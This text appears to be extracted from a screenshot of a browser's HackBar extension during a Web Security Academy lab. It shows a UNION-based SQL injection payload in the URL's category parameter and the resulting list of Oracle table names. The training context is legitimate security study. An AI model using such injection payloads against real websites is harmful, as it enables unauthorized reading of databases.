 a
APP_ROLE_MEMBERSHIP
a
APP_USERS_AND_ROLES
a
AUDIT_ACTIONS
a
DR$NUMBER_SEQUENCE
a
DR$OBJECT_ATTRIBUTE
a
DR$POLICY_TAB
a
DR$THS
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0afb00da03e994648552539f00700024.web-security-academy.net/filter?category=Gifts'union select 'a',table_name from all_tables--+
Use POST method MODIFY HEADER